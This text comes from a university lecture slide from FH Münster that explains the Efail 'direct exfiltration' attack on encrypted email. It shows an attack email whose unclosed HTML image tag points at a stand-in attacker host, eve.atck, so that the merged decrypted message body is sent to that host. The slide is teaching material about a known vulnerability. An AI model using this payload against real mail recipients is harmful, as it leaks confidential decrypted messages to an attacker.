 FH MÜNSTER
University of Applied Sciences
Efail Direct Exfiltration
Bob’s mail program merges
the body parts into a single
one
Eve’s attack E-Mail
From: Eve
To: Bob
Content-Type: text/html
<img
src="http://eve.atck/Dear
Bob,
the meeting tomorrow will be
at 9 o‘clock.“>
57
REFRESHING
MEMORIES